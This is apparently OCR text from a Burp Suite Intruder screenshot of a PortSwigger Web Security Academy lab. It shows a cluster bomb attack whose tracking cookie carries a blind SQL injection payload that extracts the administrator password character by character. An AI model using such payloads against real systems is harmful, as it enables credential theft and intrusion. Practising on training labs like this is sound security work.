 Choose an attack type
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a2d0004037e0e0080f1bd8a00f300c8.web-security-academy.net Update
1 GET /filter?category=Pets HTTP/2
2 Host: 0a2d0004037e0e0080f1bd8a00f300c8.web-security-academy.net
3 Cookie: TrackingId=GjJpZ9z5JePqeYws' and (select substring(password,§1§,1) from users where username='administrator')='§a§'--; session=bR3InqWl8MvjJ6g2TSE0bB0PGWub32vn
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"